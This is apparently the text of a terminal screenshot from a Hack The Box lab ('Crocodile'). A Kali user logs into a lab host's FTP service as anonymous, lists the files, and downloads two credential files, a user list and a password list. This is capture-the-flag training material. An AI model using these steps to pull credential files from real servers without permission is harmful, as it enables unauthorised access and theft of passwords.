 kali@kali: ~/htb/crocodile
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/htb/crocodile ×
┌──(kali㉿kali)-[~/htb/crocodile]
└─$ ftp 10.129.228.114
Connected to 10.129.228.114.
220 (vsFTPd 3.0.3)
Name (10.129.228.114:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||45141|)
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||40916|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |*************************************| 33 15.25 KiB/s 00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.43 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||44014|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |*************************************| 62 289.69 KiB/s 00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (0.83 KiB/s)
ftp>